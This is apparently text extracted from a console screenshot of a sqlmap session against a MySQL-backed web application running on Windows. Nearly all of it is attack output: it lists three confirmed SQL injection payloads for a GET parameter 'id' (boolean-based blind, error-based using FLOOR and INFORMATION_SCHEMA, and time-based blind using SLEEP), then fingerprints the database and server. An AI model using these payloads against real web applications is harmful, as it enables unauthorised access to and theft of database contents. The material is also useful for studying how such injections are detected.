 C:\Windows\system32\cmd.exe
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:33:04 /2019-01-04/
[09:33:06] [INFO] resuming back-end DBMS 'mysql'
[09:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3944=3944 AND 'rnLC'='rnLC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7968 FROM(SELECT COUNT(*),CONCAT(0x716a706a71,(SELECT (ELT(7968=7968,1))),0x7178627671,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'FrpB'='FrpB
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'agAV'='agAV
---
[09:33:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows